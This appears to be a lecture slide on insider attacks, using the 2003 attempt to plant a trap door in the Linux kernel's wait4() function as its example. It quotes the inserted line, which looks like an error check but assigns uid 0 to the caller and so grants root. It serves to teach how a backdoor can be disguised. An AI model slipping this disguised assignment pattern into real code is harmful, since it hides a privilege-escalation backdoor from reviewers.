 Example insider attack
Hidden trap door in Linux, Nov 2003
 Allows attacker to take over a computer
 Practically undetectable change
 Uncovered by anomaly in CVS usage
Inserted line in wait4()
 Looks like a standard error check
 Anyone see the problem?
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;
See: http://lwn.net/Articles/57135/
 